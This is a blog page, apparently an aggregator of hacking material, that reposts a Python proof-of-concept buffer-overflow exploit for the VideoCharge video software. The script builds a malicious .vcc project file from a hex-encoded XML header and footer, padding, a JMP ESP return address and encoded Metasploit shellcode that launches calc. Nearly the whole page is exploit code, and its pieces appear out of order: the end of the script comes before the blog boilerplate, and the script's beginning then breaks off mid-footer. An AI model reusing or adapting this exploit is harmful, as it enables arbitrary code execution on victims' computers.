"\x72\x6e\x73\x20\x65\x6e\x75\x6d\x3d\x20\x22\x54\x52\x55\x45\x22"
"\x3e\x0d\x0a\x3c\x2f\x45\x6e\x75\x6d\x54\x68\x75\x6d\x62\x50\x61"
"\x74\x74\x65\x72\x6e\x73\x3e\x0d\x0a\x3c\x2f\x54\x68\x75\x6d\x62"
"\x50\x61\x74\x74\x65\x72\x6e\x73\x3e\x0d\x0a\x3c\x2f\x4d\x61\x69"
"\x6e\x3e\x0d\x0a"
)
buffersize = 1000
payload = "\x41" * 230
# JMP ESP [urlmon.dll]payload += struct.pack("<L",0x781c2014 )
# msfpayload windows/exec CMD=calc R |msfencode BufferRegister=ESP -e x86/alpha_mixed
# [*] x86/alpha_mixed succeeded with size 446 (iteration=1)
#
payload += (
"\x54\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49" +
"\x49\x49\x49\x49\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30" +
"\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42" +
"\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49\x4b\x4c\x69\x78" +
"\x4d\x59\x37\x70\x63\x30\x55\x50\x51\x70\x6b\x39\x38\x65" +
"\x76\x51\x38\x52\x73\x54\x4e\x6b\x32\x72\x46\x50\x6c\x4b" +
"\x43\x62\x74\x4c\x6c\x4b\x32\x72\x74\x54\x6c\x4b\x74\x32" +
"\x37\x58\x56\x6f\x4f\x47\x52\x6a\x65\x76\x66\x51\x49\x6f" +
"\x36\x51\x39\x50\x4e\x4c\x37\x4c\x35\x31\x43\x4c\x57\x72" +
"\x56\x4c\x61\x30\x4f\x31\x4a\x6f\x46\x6d\x67\x71\x68\x47" +
"\x6d\x32\x68\x70\x43\x62\x53\x67\x6e\x6b\x56\x32\x62\x30" +
"\x4e\x6b\x72\x62\x55\x6c\x45\x51\x6e\x30\x4e\x6b\x61\x50" +
"\x70\x78\x6b\x35\x6f\x30\x63\x44\x63\x7a\x33\x31\x6a\x70" +
"\x70\x50\x4c\x4b\x62\x68\x65\x48\x6c\x4b\x33\x68\x37\x50" +
"\x47\x71\x39\x43\x6b\x53\x35\x6c\x77\x39\x4c\x4b\x34\x74" +
"\x6e\x6b\x73\x31\x6a\x76\x50\x31\x49\x6f\x55\x61\x4b\x70" +
"\x6e\x4c\x69\x51\x5a\x6f\x74\x4d\x56\x61\x5a\x67\x35\x68" +
"\x6b\x50\x33\x45\x38\x74\x57\x73\x33\x4d\x59\x68\x75\x6b" +
"\x31\x6d\x34\x64\x44\x35\x4b\x52\x31\x48\x4c\x4b\x46\x38" +
"\x65\x74\x77\x71\x6a\x73\x35\x36\x6e\x6b\x56\x6c\x30\x4b" +
"\x4c\x4b\x62\x78\x77\x6c\x35\x51\x59\x43\x6c\x4b\x33\x34" +
"\x4c\x4b\x73\x31\x6e\x30\x6b\x39\x72\x64\x44\x64\x75\x74" +
"\x43\x6b\x51\x4b\x65\x31\x52\x79\x62\x7a\x53\x61\x6b\x4f" +
"\x69\x70\x56\x38\x33\x6f\x73\x6a\x4c\x4b\x64\x52\x38\x6b" +
"\x6b\x36\x43\x6d\x51\x7a\x63\x31\x6c\x4d\x6c\x45\x68\x39" +
"\x57\x70\x47\x70\x45\x50\x32\x70\x55\x38\x54\x71\x4e\x6b" +
"\x50\x6f\x6f\x77\x4b\x4f\x59\x45\x6f\x4b\x58\x70\x6c\x75" +
"\x4f\x52\x43\x66\x70\x68\x6e\x46\x6e\x75\x6f\x4d\x4f\x6d" +
"\x4b\x4f\x59\x45\x75\x6c\x47\x76\x33\x4c\x55\x5a\x4d\x50" +
"\x6b\x4b\x59\x70\x64\x35\x73\x35\x6f\x4b\x73\x77\x35\x43" +
"\x64\x32\x62\x4f\x71\x7a\x43\x30\x33\x63\x4b\x4f\x6e\x35" +
"\x62\x43\x73\x51\x32\x4c\x31\x73\x53\x30\x41\x41"
)
payload += "\x41" * (buffersize - len(payload))
sploit = header + payload + footer
print "[*] Creating .vcc file"
try:
print "[+]Creating Exploit File...\n"
file = open("noname1.vcc","wb")
file.write(sploit)
file.close
print "[+]File noname1.vcc create successfully.\n"
except:
print "**[-]Error: #{$!}\n"
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863130492
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
#!/usr/bin/python
# Exploit Title: VideoCharge Vanilla BOF Exploit v3.16.3.04
# Date: 10/May/2015
# Author: @evil_comrade IRC freenode: #vulnhub or #offsec or #corelan
# email: kwiha2003 [at] yahoo [dot] com
# Version: v3.16.3.04
# Tested on: Win XP3
# Software link:http://www.softpedia.com/get/Multimedia/Video/Encoders-Converter-DIVX-Related/Videocharge-Express.shtml#download
# Greetz: b33f,corelan,offsec,vulnhub,HUST510, packetstorm
#
# Notes: Copy the file created by the script into the videocharge folder
# Looks like the whole productline is messed. Same sploit for all versions
#
import struct
header = (
"\x3c\x3f\x78\x6d\x6c\x20\x76\x65\x72\x73\x69\x6f\x6e\x3d\x22\x31"
"\x2e\x30\x22\x20\x65\x6e\x63\x6f\x64\x69\x6e\x67\x3d\x22\x57\x69"
"\x6e\x64\x6f\x77\x73\x2d\x31\x32\x35\x31\x22\x20\x3f\x3e\x3c\x4d"
"\x61\x69\x6e\x3e\x0d\x0a\x3c\x56\x45\x52\x53\x49\x4f\x4e\x20\x63"
"\x75\x72\x76\x65\x72\x3d\x22\x33\x2e\x31\x36\x2e\x34\x2e\x30\x36"
"\x22\x2f\x3e\x3c\x46\x49\x4c\x45\x53\x3e\x0d\x0a\x3c\x50\x61\x74"
"\x68\x54\x6f\x4d\x65\x64\x69\x61\x46\x69\x6c\x65\x20\x76\x61\x6c"
"\x75\x65\x3d\x27\x43\x3a\x5c\x50\x65\x61\x63\x68\x5c\x73\x61\x6d"
"\x70\x6c\x65\x5f\x6d\x70\x34\x27\x20\x74\x79\x70\x65\x3d\x27\x38"
"\x27\x3e\x0d\x0a\x3c\x54\x69\x6d\x65\x6c\x69\x6e\x65\x73\x20\x76"
"\x61\x6c\x75\x65\x3d\x27\x30\x27\x20\x74\x79\x70\x65\x3d\x27\x33"
"\x27\x3e\x0d\x0a\x3c\x2f\x54\x69\x6d\x65\x6c\x69\x6e\x65\x73\x3e"
"\x0d\x0a\x3c\x43\x75\x73\x74\x6f\x6d\x54\x68\x75\x6d\x62\x6e\x61"
"\x69\x6c\x73\x20\x65\x6e\x75\x6d\x3d\x20\x22\x54\x52\x55\x45\x22"
"\x3e\x0d\x0a\x3c\x2f\x43\x75\x73\x74\x6f\x6d\x54\x68\x75\x6d\x62"
"\x6e\x61\x69\x6c\x73\x3e\x0d\x0a\x3c\x49\x44\x58\x20\x76\x61\x6c"
"\x75\x65\x3d\x27"
)
footer = (
"\x27\x20\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x49"
"\x44\x58\x3e\x0d\x0a\x3c\x43\x75\x73\x74\x6f\x6d\x50\x61\x74\x74"
"\x65\x72\x6e\x4e\x61\x6d\x65\x20\x76\x61\x6c\x75\x65\x3d\x27\x27"
"\x20\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x46\x4f\x52"
"\x4d\x41\x54\x5f\x69\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32"
"\x64\x27\x20\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f"
"\x46\x4f\x52\x4d\x41\x54\x5f\x69\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d"
"\x41\x54\x5f\x74\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64"
"\x27\x20\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46"
"\x4f\x52\x4d\x41\x54\x5f\x74\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41"
"\x54\x5f\x66\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27"
"\x20\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f"
"\x52\x4d\x41\x54\x5f\x66\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54"
"\x5f\x78\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20"
"\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52"
"\x4d\x41\x54\x5f\x78\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54\x5f"
"\x79\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20\x74"
"\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52\x4d"
"\x41\x54\x5f\x79\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54\x5f\x72"
"\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20\x74\x79"
"\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52\x4d\x41"
"\x54\x5f\x72\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54\x5f\x67\x20"
"\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20\x74\x79\x70"
"\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52\x4d\x41\x54"
"\x5f\x67\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54\x5f\x63\x20\x76"
"\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20\x74\x79\x70\x65"
"\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52\x4d\x41\x54\x5f"
"\x63\x3e\x0d\x0a\x3c\x52\x61\x6e\x67\x65\x5f\x63\x20\x76\x61\x6c"
"\x75\x65\x3d\x27\x32\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e"
"\x0d\x0a\x3c\x2f\x52\x61\x6e\x67\x65\x5f\x63\x3e\x0d\x0a\x3c\x2f"
"\x43\x75\x73\x74\x6f\x6d\x50\x61\x74\x74\x65\x72\x6e\x4e\x61\x6d"
"\x65\x3e\x0d\x0a\x3c\x43\x75\x73\x74\x6f\x6d\x46\x6f\x6c\x64\x65"
"\x72\x20\x76\x61\x6c\x75\x65\x3d\x27\x27\x20\x74\x79\x70\x65\x3d"
"\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x43\x75\x73\x74\x6f\x6d\x46\x6f"
"\x6c\x64\x65\x72\x3e\x0d\x0a\x3c\x53\x6b\x69\x70\x52\x61\x6e\x67"
"\x65\x45\x6e\x75\x6d\x20\x65\x6e\x75\x6d\x3d\x20\x22\x54\x52\x55"
"\x45\x22\x3e\x0d\x0a\x3c\x2f\x53\x6b\x69\x70\x52\x61\x6e\x67\x65"
"\x45\x6e\x75\x6d\x3e\x0d\x0a\x3c\x53\x70\x6c\x69\x74\x49\x74\x65"
"\x6d\x45\x6e\x75\x6d\x20\x65\x6e\x75\x6d\x3d\x20\x22\x54\x52\x55"
"\x45\x22\x3e\x0d\x0a\x3c\x2f\x53\x70\x6c\x69\x74\x49\x74\x65\x6d"
"\x45\x6e\x75\x6d\x3e\x0d\x0a\x3c\x41\x75\x64\x69\x6f\x53\x74\x72"
"\x65\x61\x6d\x20\x76\x61\x6c\x75\x65\x3d\x27\x30\x27\x20\x74\x79"
"\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f\x41\x75\x64\x69\x6f"
"\x53\x74\x72\x65\x61\x6d\x3e\x0d\x0a\x3c\x49\x6e\x63\x6c\x75\x64"
"\x65\x43\x68\x61\x70\x74\x65\x72\x20\x76\x61\x6c\x75\x65\x3d\x27"
"\x31\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f"
"\x49\x6e\x63\x6c\x75\x64\x65\x43\x68\x61\x70\x74\x65\x72\x3e\x0d"
"\x0a\x3c\x55\x73\x65\x53\x75\x62\x46\x6f\x6c\x64\x65\x72\x73\x20"
"\x76\x61\x6c\x75\x65\x3d\x27\x31\x27\x20\x74\x79\x70\x65\x3d\x27"
"\x33\x27\x3e\x0d\x0a\x3c\x2f\x55\x73\x65\x53\x75\x62\x46\x6f\x6c"
"\x64\x65\x72\x73\x3e\x0d\x0a\x3c\x2f\x50\x61\x74\x68\x54\x6f\x4d"
"\x65\x64\x69\x61\x46\x69\x6c\x65\x3e\x0d\x0a\x3c\x2f\x46\x49\x4c"
"\x45\x53\x3e\x0d\x0a\x3c\x43\x6f\x6d\x6d\x6f\x6e\x3e\x0d\x0a\x3c"
"\x4f\x75\x74\x70\x75\x74\x3e\x0d\x0a\x3c\x4d\x6f\x64\x65\x20\x76"
"\x61\x6c\x75\x65\x3d\x27\x31\x27\x20\x74\x79\x70\x65\x3d\x27\x33"
"\x27\x3e\x0d\x0a\x3c\x2f\x4d\x6f\x64\x65\x3e\x0d\x0a\x3c\x4f\x75"
"\x74\x70\x75\x74\x4d\x65\x64\x69\x61\x4e\x61\x6d\x65\x20\x76\x61"
"\x6c\x75\x65\x3d\x27\x27\x20\x74\x79\x70\x65\x3d\x27\x38\x27\x3e"
"\x0d\x0a\x3c\x2f\x4f\x75\x74\x70\x75\x74\x4d\x65\x64\x69\x61\x4e"
"\x61\x6d\x65\x3e\x0d\x0a\x3c\x44\x65\x73\x74\x69\x6e\x61\x74\x69"
"\x6f\x6e\x50\x61\x74\x68\x20\x76\x61\x6c\x75\x65\x3d\x27\x27\x20"
"\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x44\x65\x73"
"\x74\x69\x6e\x61\x74\x69\x6f\x6e\x50\x61\x74\x68\x3e\x0d\x0a\x3c"
"\x46\x69\x6c\x65\x4e\x61\x6d\x65\x50\x61\x74\x74\x65\x72\x6e\x20"
"\x76\x61\x6c\x75\x65\x3d\x27\x25\x73\x5f\x63\x6f\x70\x79\x27\x20"
"\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d"
"\x41\x54\x5f\x69\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64"
"\x27\x20\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46"
"\x4f\x52\x4d\x41\x54\x5f\x69\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41"
"\x54\x5f\x74\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27"
"\x20\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f"
"\x52\x4d\x41\x54\x5f\x74\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54"
"\x5f\x66\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20"
"\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52"
"\x4d\x41\x54\x5f\x66\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54\x5f"
"\x78\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20\x74"
"\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52\x4d"
"\x41\x54\x5f\x78\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54\x5f\x79"
"\x20\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20\x74\x79"
"\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52\x4d\x41"
"\x54\x5f\x79\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54\x5f\x72\x20"
"\x76\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20\x74\x79\x70"
"\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52\x4d\x41\x54"
"\x5f\x72\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54\x5f\x67\x20\x76"
"\x61\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20\x74\x79\x70\x65"
"\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52\x4d\x41\x54\x5f"
"\x67\x3e\x0d\x0a\x3c\x46\x4f\x52\x4d\x41\x54\x5f\x63\x20\x76\x61"
"\x6c\x75\x65\x3d\x27\x25\x30\x32\x64\x27\x20\x74\x79\x70\x65\x3d"
"\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x4f\x52\x4d\x41\x54\x5f\x63"
"\x3e\x0d\x0a\x3c\x52\x61\x6e\x67\x65\x5f\x63\x20\x76\x61\x6c\x75"
"\x65\x3d\x27\x32\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d"
"\x0a\x3c\x2f\x52\x61\x6e\x67\x65\x5f\x63\x3e\x0d\x0a\x3c\x2f\x46"
"\x69\x6c\x65\x4e\x61\x6d\x65\x50\x61\x74\x74\x65\x72\x6e\x3e\x0d"
"\x0a\x3c\x49\x73\x53\x70\x6c\x69\x74\x20\x76\x61\x6c\x75\x65\x3d"
"\x27\x30\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c"
"\x53\x70\x6c\x69\x74\x54\x79\x70\x65\x20\x76\x61\x6c\x75\x65\x3d"
"\x27\x30\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c"
"\x2f\x53\x70\x6c\x69\x74\x54\x79\x70\x65\x3e\x0d\x0a\x3c\x53\x70"
"\x6c\x69\x74\x4c\x65\x6e\x67\x74\x68\x20\x76\x61\x6c\x75\x65\x3d"
"\x27\x31\x30\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x20\x65\x78"
"\x74\x3d\x27\x31\x27\x20\x65\x78\x74\x54\x79\x70\x65\x3d\x27\x33"
"\x27\x3e\x0d\x0a\x3c\x2f\x53\x70\x6c\x69\x74\x4c\x65\x6e\x67\x74"
"\x68\x3e\x0d\x0a\x3c\x53\x70\x6c\x69\x74\x42\x79\x53\x69\x7a\x65"
"\x4d\x6f\x64\x65\x20\x76\x61\x6c\x75\x65\x3d\x27\x30\x27\x20\x74"
"\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f\x53\x70\x6c\x69"
"\x74\x42\x79\x53\x69\x7a\x65\x4d\x6f\x64\x65\x3e\x0d\x0a\x3c\x53"
"\x70\x6c\x69\x74\x43\x6f\x75\x6e\x74\x50\x61\x72\x74\x73\x20\x76"
"\x61\x6c\x75\x65\x3d\x27\x32\x27\x20\x74\x79\x70\x65\x3d\x27\x33"
"\x27\x3e\x0d\x0a\x3c\x2f\x53\x70\x6c\x69\x74\x43\x6f\x75\x6e\x74"
"\x50\x61\x72\x74\x73\x3e\x0d\x0a\x3c\x53\x70\x6c\x69\x74\x4d\x61"
"\x78\x53\x69\x7a\x65\x20\x76\x61\x6c\x75\x65\x3d\x27\x36\x30\x30"
"\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x20\x65\x78\x74\x3d\x27"
"\x31\x27\x20\x65\x78\x74\x54\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d"
"\x0a\x3c\x2f\x53\x70\x6c\x69\x74\x4d\x61\x78\x53\x69\x7a\x65\x3e"
"\x0d\x0a\x3c\x45\x78\x61\x63\x74\x6c\x79\x20\x76\x61\x6c\x75\x65"
"\x3d\x27\x30\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a"
"\x3c\x2f\x45\x78\x61\x63\x74\x6c\x79\x3e\x0d\x0a\x3c\x2f\x49\x73"
"\x53\x70\x6c\x69\x74\x3e\x0d\x0a\x3c\x4a\x6f\x69\x6e\x53\x75\x62"
"\x54\x69\x6d\x65\x4c\x69\x6e\x65\x20\x76\x61\x6c\x75\x65\x3d\x27"
"\x30\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f"
"\x4a\x6f\x69\x6e\x53\x75\x62\x54\x69\x6d\x65\x4c\x69\x6e\x65\x3e"
"\x0d\x0a\x3c\x4f\x76\x65\x72\x77\x72\x69\x74\x65\x20\x76\x61\x6c"
"\x75\x65\x3d\x27\x31\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e"
"\x0d\x0a\x3c\x2f\x4f\x76\x65\x72\x77\x72\x69\x74\x65\x3e\x0d\x0a"
"\x3c\x54\x68\x75\x6d\x62\x4f\x6e\x6c\x79\x20\x76\x61\x6c\x75\x65"
"\x3d\x27\x30\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a"
"\x3c\x2f\x54\x68\x75\x6d\x62\x4f\x6e\x6c\x79\x3e\x0d\x0a\x3c\x2f"
"\x4f\x75\x74\x70\x75\x74\x3e\x0d\x0a\x3c\x41\x63\x74\x69\x6f\x6e"
"\x3e\x0d\x0a\x3c\x54\x77\x65\x6e\x74\x79\x46\x69\x76\x65\x46\x72"
"\x61\x6d\x65\x20\x76\x61\x6c\x75\x65\x3d\x27\x30\x27\x20\x74\x79"
"\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x41\x63\x74\x69\x6f\x6e"
"\x52\x6f\x6f\x74\x5f\x54\x77\x65\x6e\x74\x79\x46\x69\x76\x65\x46"
"\x72\x61\x6d\x65\x3e\x0d\x0a\x3c\x54\x77\x65\x6e\x74\x79\x46\x69"
"\x76\x65\x46\x72\x61\x6d\x65\x41\x63\x74\x69\x6f\x6e\x49\x6e\x73"
"\x65\x72\x74\x45\x76\x65\x72\x79\x20\x76\x61\x6c\x75\x65\x3d\x27"
"\x32\x35\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c"
"\x2f\x54\x77\x65\x6e\x74\x79\x46\x69\x76\x65\x46\x72\x61\x6d\x65"
"\x41\x63\x74\x69\x6f\x6e\x49\x6e\x73\x65\x72\x74\x45\x76\x65\x72"
"\x79\x3e\x0d\x0a\x3c\x54\x77\x65\x6e\x74\x79\x46\x69\x76\x65\x46"
"\x72\x61\x6d\x65\x45\x6e\x75\x6d\x3e\x0d\x0a\x3c\x2f\x54\x77\x65"
"\x6e\x74\x79\x46\x69\x76\x65\x46\x72\x61\x6d\x65\x45\x6e\x75\x6d"
"\x3e\x0d\x0a\x3c\x2f\x41\x63\x74\x69\x6f\x6e\x52\x6f\x6f\x74\x5f"
"\x54\x77\x65\x6e\x74\x79\x46\x69\x76\x65\x46\x72\x61\x6d\x65\x3e"
"\x0d\x0a\x3c\x2f\x54\x77\x65\x6e\x74\x79\x46\x69\x76\x65\x46\x72"
"\x61\x6d\x65\x3e\x0d\x0a\x3c\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c"
"\x73\x20\x76\x61\x6c\x75\x65\x3d\x27\x30\x27\x20\x74\x79\x70\x65"
"\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x54\x68\x75\x6d\x62\x6e\x61\x69"
"\x6c\x45\x6e\x75\x6d\x3e\x0d\x0a\x3c\x2f\x54\x68\x75\x6d\x62\x6e"
"\x61\x69\x6c\x45\x6e\x75\x6d\x3e\x0d\x0a\x3c\x2f\x54\x68\x75\x6d"
"\x62\x6e\x61\x69\x6c\x73\x3e\x0d\x0a\x3c\x2f\x41\x63\x74\x69\x6f"
"\x6e\x3e\x0d\x0a\x3c\x2f\x43\x6f\x6d\x6d\x6f\x6e\x3e\x0d\x0a\x3c"
"\x4f\x75\x74\x70\x75\x74\x46\x69\x6c\x65\x46\x6f\x72\x6d\x61\x74"
"\x20\x76\x61\x6c\x75\x65\x3d\x27\x7b\x31\x41\x44\x43\x33\x33\x42"
"\x39\x2d\x35\x39\x36\x44\x2d\x34\x33\x30\x43\x2d\x42\x35\x39\x41"
"\x2d\x36\x44\x37\x37\x41\x42\x43\x42\x35\x46\x44\x39\x7d\x27\x20"
"\x74\x79\x70\x65\x3d\x27\x37\x32\x27\x3e\x0d\x0a\x3c\x47\x49\x46"
"\x41\x3e\x0d\x0a\x3c\x4d\x61\x69\x6e\x3e\x0d\x0a\x3c\x50\x61\x6c"
"\x65\x74\x74\x65\x44\x65\x73\x63\x3e\x0d\x0a\x3c\x43\x6f\x6c\x6f"
"\x72\x73\x20\x76\x61\x6c\x75\x65\x3d\x27\x38\x27\x20\x74\x79\x70"
"\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f\x43\x6f\x6c\x6f\x72\x73"
"\x3e\x0d\x0a\x3c\x43\x6f\x6c\x6f\x72\x4d\x61\x70\x20\x76\x61\x6c"
"\x75\x65\x3d\x27\x31\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e"
"\x0d\x0a\x3c\x2f\x43\x6f\x6c\x6f\x72\x4d\x61\x70\x3e\x0d\x0a\x3c"
"\x2f\x50\x61\x6c\x65\x74\x74\x65\x44\x65\x73\x63\x3e\x0d\x0a\x3c"
"\x41\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x3e\x0d\x0a\x3c\x46\x72\x61"
"\x6d\x65\x44\x65\x6c\x61\x79\x20\x76\x61\x6c\x75\x65\x3d\x27\x31"
"\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x20\x65\x78\x74\x3d\x27"
"\x31\x30\x6d\x73\x27\x20\x65\x78\x74\x54\x79\x70\x65\x3d\x27\x38"
"\x27\x3e\x0d\x0a\x3c\x2f\x46\x72\x61\x6d\x65\x44\x65\x6c\x61\x79"
"\x3e\x0d\x0a\x3c\x52\x65\x70\x65\x74\x69\x74\x69\x6f\x6e\x20\x76"
"\x61\x6c\x75\x65\x3d\x27\x31\x27\x20\x74\x79\x70\x65\x3d\x27\x33"
"\x27\x3e\x0d\x0a\x3c\x43\x6f\x75\x6e\x74\x52\x65\x70\x65\x74\x20"
"\x76\x61\x6c\x75\x65\x3d\x27\x31\x27\x20\x74\x79\x70\x65\x3d\x27"
"\x33\x27\x3e\x0d\x0a\x3c\x2f\x43\x6f\x75\x6e\x74\x52\x65\x70\x65"
"\x74\x3e\x0d\x0a\x3c\x2f\x52\x65\x70\x65\x74\x69\x74\x69\x6f\x6e"
"\x3e\x0d\x0a\x3c\x2f\x41\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x3e\x0d"
"\x0a\x3c\x53\x6f\x75\x72\x63\x65\x47\x69\x66\x46\x72\x61\x6d\x65"
"\x3e\x0d\x0a\x3c\x53\x6f\x75\x72\x63\x65\x47\x69\x66\x46\x72\x61"
"\x6d\x65\x54\x79\x70\x65\x20\x76\x61\x6c\x75\x65\x3d\x27\x32\x27"
"\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x43\x6f\x75"
"\x6e\x74\x53\x6b\x69\x70\x20\x76\x61\x6c\x75\x65\x3d\x27\x31\x30"
"\x27\x20\x74\x79\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f\x43"
"\x6f\x75\x6e\x74\x53\x6b\x69\x70\x3e\x0d\x0a\x3c\x46\x72\x61\x6d"
"\x65\x50\x61\x74\x74\x65\x72\x6e\x20\x76\x61\x6c\x75\x65\x3d\x27"
"\x31\x3b\x35\x3b\x37\x3b\x32\x35\x3b\x33\x32\x27\x20\x74\x79\x70"
"\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x2f\x46\x72\x61\x6d\x65\x50"
"\x61\x74\x74\x65\x72\x6e\x3e\x0d\x0a\x3c\x2f\x53\x6f\x75\x72\x63"
"\x65\x47\x69\x66\x46\x72\x61\x6d\x65\x54\x79\x70\x65\x3e\x0d\x0a"
"\x3c\x53\x6f\x75\x72\x63\x65\x43\x6f\x75\x6e\x74\x46\x72\x61\x6d"
"\x65\x20\x76\x61\x6c\x75\x65\x3d\x27\x32\x27\x20\x74\x79\x70\x65"
"\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x43\x6f\x75\x6e\x74\x46\x72\x61"
"\x6d\x65\x73\x20\x76\x61\x6c\x75\x65\x3d\x27\x32\x27\x20\x74\x79"
"\x70\x65\x3d\x27\x33\x27\x3e\x0d\x0a\x3c\x2f\x43\x6f\x75\x6e\x74"
"\x46\x72\x61\x6d\x65\x73\x3e\x0d\x0a\x3c\x2f\x53\x6f\x75\x72\x63"
"\x65\x43\x6f\x75\x6e\x74\x46\x72\x61\x6d\x65\x3e\x0d\x0a\x3c\x2f"
"\x53\x6f\x75\x72\x63\x65\x47\x69\x66\x46\x72\x61\x6d\x65\x3e\x0d"
"\x0a\x3c\x2f\x4d\x61\x69\x6e\x3e\x0d\x0a\x3c\x46\x72\x61\x6d\x65"
"\x3e\x0d\x0a\x3c\x4c\x69\x66\x65\x54\x69\x6d\x65\x46\x69\x6c\x74"
"\x65\x72\x73\x3e\x0d\x0a\x3c\x53\x69\x7a\x65\x20\x76\x61\x6c\x75"
"\x65\x3d\x27\x26\x6c\x74\x3b\x73\x6f\x75\x72\x63\x65\x26\x67\x74"
"\x3b\x27\x20\x74\x79\x70\x65\x3d\x27\x38\x27\x3e\x0d\x0a\x3c\x53"
"\x69\x7a\x65\x4d\x6f\x64\x65\x20\x76\x61\x6c\x75\x65\x3d\x27\x30"
